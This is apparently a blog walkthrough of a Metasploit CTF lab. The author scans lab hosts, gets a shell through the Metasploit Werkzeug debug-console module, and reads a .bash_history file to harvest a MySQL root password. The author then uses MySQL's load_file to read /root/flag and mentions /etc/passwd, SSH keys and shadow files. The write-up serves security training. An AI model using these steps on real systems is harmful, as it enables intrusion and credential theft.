

Attack | Defense - Metasploit CTF 2
Posted on January 5, 2020 • 6 minutes • 1138 words
Welcome back to the second entry in this series. In the last entry we used a basic Metasploit payload to gain access to our target and take an SSH key.
Overview
In this entry we will tackle the second Metasploit CTF on Pentester Academy. In this entry we will use three Metasploit modules. A weaponized payload, a credential checker and a sql query module.
Network Topology

Enumeration
Just like last time, we check our IP to get an idea of our scope:
Command:
ifconfig
Once we know that, we can scan the IP range with nmap.
Command:
nmap -T5 192.4.39.1/24
Here are our results:
Nmap scan report for 192.4.39.1
Host is up (0.000010s latency).
Not shown: 998 closed ports
PORT   STATE    SERVICE
22/tcp open     ssh
80/tcp filtered http
MAC Address: 02:42:11:1D:5C:5E (Unknown)

Nmap scan report for target-1 (192.4.39.3)
Host is up (0.000035s latency).
Not shown: 999 closed ports
PORT   STATE SERVICE
80/tcp open  http
MAC Address: 02:42:C0:04:27:03 (Unknown)

Nmap scan report for target-2 (192.4.39.4)
Host is up (0.000034s latency).
Not shown: 999 closed ports
PORT     STATE SERVICE
3306/tcp open  mysql
MAC Address: 02:42:C0:04:27:04 (Unknown)

Nmap scan report for attackdefense.com (192.4.39.2)
Host is up (0.0000060s latency).
All 1000 scanned ports on attackdefense.com (192.4.39.2) are closed
Those are our basic results. We want to get a bit more detail from them. We will rescan them with the -sV option. Here are those results:
Nmap scan report for target-1 (192.179.200.3)
Host is up (0.000036s latency).
Not shown: 999 closed ports
PORT   STATE SERVICE VERSION
80/tcp open  http    Werkzeug httpd 0.9.6 (Python 2.7.13)
MAC Address: 02:42:C0:B3:C8:03 (Unknown)
Nmap scan report for target-2 (192.4.39.4)
Host is up (0.000036s latency).
Not shown: 65534 closed ports
PORT     STATE SERVICE VERSION
3306/tcp open  mysql   MySQL 5.5.62-0ubuntu0.14.04.1
| mysql-info:
|   Protocol: 10
|   Version: 5.5.62-0ubuntu0.14.04.1
|   Thread ID: 47
|   Capabilities flags: 63487
|   Some Capabilities: SupportsCompression, Support41Auth, ODBCClient, Speaks41ProtocolOld, LongPassword, FoundRows, SupportsTransactions, IgnoreSigpipes, LongColumnFlag, InteractiveClient, Speaks41ProtocolNew, DontAllowDatabaseTableColumn, ConnectWithDatabase, SupportsLoadDataLocal, IgnoreSpaceBeforeParenthesis, SupportsMultipleStatments, SupportsMultipleResults, SupportsAuthPlugins
|   Status: Autocommit
|   Salt: L}OS2A0h?Bku-{H4k?63
|_  Auth Plugin Name: 96
MAC Address: 02:42:C0:04:27:04 (Unknown)
We our two targets again. This time, one is running mysql and the other has port 80 open. The first thing we do here is to check port 80. We can do that by issuing a curl command.
Command:
curl target-1
The response we get is telling us to go to the /console URL.


We will repeat the same command but this time target the /console URL.
Command:
curl target-1/console
When we do this, we get the source of the page back. Inside we see a variable called SECRET. This could be useful or it could be a standard part of the service.

We know from the previous nmap scan and our curl command that this is running a Werkzeug http service. So we can searchsploit for this service:
Command:
searchsploit werkzeug
We get back some valid results:
So we now know we have a valid Metasploit module. Lets launch the Metasploit console.
Command:
msfdb run or msfconsole

Within the Metasploit console we search for our module.
Command:
msf5> search werkzeug
Now we need to select the payload. Again we use the use command followed by the module id.
Command:
msf5> use 1
We then show our options for the payload:
Command
msf5> show options

We look for our required fields. We have a required field of rhost, rport and targeturi. We set each accordingly. In this case we only need to set the rhosts parameter.
Command:
msf5> set rhosts target-1
Then we run the exploit.
Command:
msf5> run or msf5> exploit
Once this runs, we gain a shell:

Normally, when we obtain this type of shell I would look to upgrade it. However doing so on this box will cause it to break, so we’ll save shell upgrades for later.
Once we have our shell we can begin to enumerate internally. The shell we gain from the exploit is fairly unstable and seemingly has limited permissions.
The first thing we will do is list the content of the home directory to see which users we have on the machine.

We gave a few users here. We don’t have the ability to change to these directories but we can still list the contents within them.
Command:
ls -lkah /home/alice

We can repeat this for each user. One thing we notice is that the auditor account has a bash_history file. Let’s look at the contents.
Command:
cat /home/auditor/.bash_history
Inside this history file we see some mysql passwords being set.
and

The -p is followed by the entered password, in this case fArFLP29UySm4bZj.
We can test these passwords by using the mysql_login module. So first we’ll background our current shell session. This allows us to pull it backup if we need it later on.
Command:
background
Now we can either search for our module or type it explicity.
Command:
msf5> use auxilary/scanner/mysql/mysql_login
Once we’ve entered the module, we will check our options.

We will set the password parameter to fArFLP29UySm4bZj. This is the password we got from the file above.
Command:
msf5> set password fArFLP29UySm4bZj
We then set our rhost.
Command:
msf5> set rhosts target-2
We are checking these against target-2. The reason is because we know that target-2 has the mysql ports running from our previous enumeration.
Then we execute our payload.
Command:
msf5> run

It worked! We were able to successfully authenticate to the mysql service as root.
Now that we have working credentials, we should seek to leverage them to enumerate further. Metasploit has a module with the ability to run SQL queries. We can search for the module the same as before.
Command:
msf5> search mysql
In the results there is a module called mysql_sql. We will use this module. Once we are inside the module we show our options.

We will need to set our variables. rhost, username, password and sql.
Command:
msf5> set username root
msf5> set password fArFLP29UySm4bZj
msf5> set rhosts target-2
The last command that needs to be set is sql. This is where we are going to put the query we want. In this case we will use load_file()
function. This function lets us read files on the host system. We call the function and give it the file to read.
Command:
msf5> set sql select load_file(\'/root/flag\')
You’ll notice in the above we need to escape
the single quotes with backslashes. This way the interpeter knows to leave the quotes in place during the command. You can read other files such as /etc/passwd. We now run the command.

There we have it, our flag! Now we took a guess at where the flag file was located but with this technique we could further enumerate the target system. Obtaining things like SSH keys or shadowed password files.
Hopefully this lead some insight into the tools that can be used in many CTF’s.